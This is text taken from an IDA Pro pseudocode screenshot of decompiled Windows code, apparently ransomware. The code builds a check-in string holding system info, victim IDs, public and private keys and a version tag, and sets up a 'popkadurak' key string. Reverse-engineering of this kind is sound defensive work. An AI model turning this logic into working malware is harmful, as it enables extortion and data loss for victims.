 IDA View-A Pseudocode-A Hex View-1 A
202 v64 = v30;
203 GetSysteamInfoString((int)&v72, v30);
204 lpString2 = 0;
205 lpString = 0;
206 if ( !ReadSelfFile((int)&lpString2, (int)&lpString) )
207 ExitProcess(0);
208 lstrcatW(v30, L"&id=");
209 v31 = lpString2;
210 lstrcatW(v30, lpString2);
211 lstrcatW(v30, L"&subid=");
212 v32 = lpString;
213 lstrcatW(v64, (LPCWSTR)lpString);
214 VirtualFree((LPVOID)v31, 0, 0x8000u);
215 VirtualFree((LPVOID)v32, 0, 0x8000u);
216 v33 = v64;
217 lstrcatW(v64, L"&pub_key=");
218 v34 = (WCHAR *)&v33[lstrlenW(v33)];
219 v35 = lstrlenA(lpMultiByteStr);
220 MultiByteToWideChar(0xFDE9u, 0, lpMultiByteStr, -1, v34, v35);
221 v36 = v64;
222 lstrcatW(v64, L"&priv_key=");
223 v37 = lstrlenW(v36);
224 v38 = v68;
225 v39 = (WCHAR *)&v36[v37];
226 v40 = lstrlenA(v68);
227 MultiByteToWideChar(0xFDE9u, 0, v38, -1, v39, v40);
228 lstrcatW(v64, L"&version=2.3.1r");
229 v41 = 16 * lstrlenW(lpString1) + 18;
230 v64 = (LPWSTR)VirtualAlloc(0, v41, 0x3000u, 0x40u);
231 v42 = 8 * lstrlenW(lpString1) + 2;
232 if ( v64 && v42 < v41 )
233 v43 = (CHAR *)v64;
234 else
235 v43 = 0;
236 lpString2 = (LPCWSTR)lstrlenW(lpString1);
237 if ( ::lpAddress )
238 VirtualFree(::lpAddress, 0, 0x8000u);
239 v44 = lstrlenW(L"popkadurak");
240 v45 = VirtualAlloc(0, v44 + 2, 0x3000u, 4u);
241 ::lpAddress = v45;
242 if ( v45 )